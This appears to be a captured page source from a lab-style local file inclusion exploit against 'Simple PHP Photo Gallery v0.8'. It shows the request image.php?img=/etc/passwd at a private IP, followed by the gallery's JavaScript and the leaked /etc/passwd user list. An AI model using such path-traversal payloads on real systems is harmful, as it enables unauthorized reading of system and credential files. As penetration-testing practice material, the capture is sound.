 view-source:http://192.168.167.58/image.php?img=/etc/passwd
32     function setImgWidth_handler() {
33         setTimeout('setImgWidth()', 1000);
34     }
35     function setImgWidth() {
36         var what;
37
38         what = document.getElementById('thepic');
39
40         originalWidth = what.width;
41
42         if (actualWidth<tableWidth() || what.width < actualWidth)
43             return;
44
45         what.width=tableWidth();
46     }
47
48     function tableWidth() {
49         return windowWidth()-300;
50     }
51
52     function windowWidth() {
53         if (navigator.appName=="Netscape")
54             return window.innerWidth;
55             return document.body.offsetWidth;
56
57     }
58
59     onresize=liveResize;
60
61
62 function highlight(field) {
63         field.focus();
64         field.select();
65 }
66
67 </script>
68 <!-- end javascript -->
69
70
71 <center><a href=''>Back to Gallery</a><center><img id='thepic' onClick='scaleImg()' src='/etc/passwd
72 bin:x:1:1:bin:/bin:/sbin/nologin
73 daemon:x:2:2:daemon:/sbin:/sbin/nologin
74 adm:x:3:4:adm:/var/adm:/sbin/nologin
75 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
76 sync:x:5:0:sync:/sbin:/bin/sync
77 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
78 halt:x:7:0:halt:/sbin:/sbin/halt
79 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
80 operator:x:11:0:operator:/root:/sbin/nologin
81 games:x:12:100:games:/usr/games:/sbin/nologin
82 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
83 nobody:x:99:99:Nobody:/:/sbin/nologin
84 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
85 dbus:x:81:81:System message bus:/:/sbin/nologin
86 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
87 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
88 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
89 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
90 michael:x:1000:1000:Michael:/home/michael:/bin/bash
91 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
92 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
93 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
94 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
95 <br /><center>Simple PHP Photo Gallery v0.8</center>